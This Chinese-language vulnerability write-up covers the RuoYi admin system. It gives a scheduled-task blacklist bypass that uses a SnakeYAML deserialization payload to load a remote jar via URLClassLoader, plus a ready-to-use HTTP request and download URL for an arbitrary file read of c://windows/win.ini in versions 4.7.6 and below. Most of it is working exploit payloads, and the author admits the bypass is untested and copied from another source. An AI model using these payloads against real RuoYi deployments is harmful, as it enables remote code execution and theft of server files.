

版本4.6.2<=Ruoyi<4.7.2

这个版本采用了黑名单限制调用字符串

- 定时任务屏蔽ldap远程调用

- 定时任务屏蔽http(s)远程调用

- 定时任务屏蔽rmi远程调用

ypass

咱们只需要在屏蔽的协议加上单引号,接着采用之前的方式

例如:

org.yaml.snakeyaml.Yaml.load(‘!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [“h’t’t’p’://127.0.0.1:88/yaml-payload.jar”]]]]’)

加引号

注:这个绕过没有亲自测试,粘贴的一位师傅原图



若依后台任意文件下载漏洞

漏洞简介

若依管理系统后台存在任意文件下载漏洞。影响版本:若依管理系统4.7.6及以下版本

漏洞复现

漏洞利用前提:登录进后台。

首先提交一个定时任务。

POST /monitor/job/add HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0) Gecko/20100101 Firefox/107.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: en-CA,en-US;q=0.7,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 188

Connection: close

Cookie: o0At_2132_saltkey=JW6Gt2hb; o0At_2132_lastvisit=1691240426; o0At_2132_ulastactivity=2db4EUfD9WS50eLvnip%2B9TxK2ZhcO65vPL0dA6sPVF8AQSBMa6Qn; JSESSIONID=61e79ae9-8cdd-4e51-baac-d269ef551df3

createBy=admin&jobName=renwu&jobGroup=DEFAULT&invokeTarget=ruoYiConfig.setProfile('c://windows/win.ini')&cronExpression=0%2F15+*+*+*+*+%3F&misfirePolicy=1&concurrent=1&status=0&remark=

通过浏览器直接get请求以下地址即可,下载任意文件。

http://127.0.0.1/common/download/resource?resource=c://windows/win.ini:.zip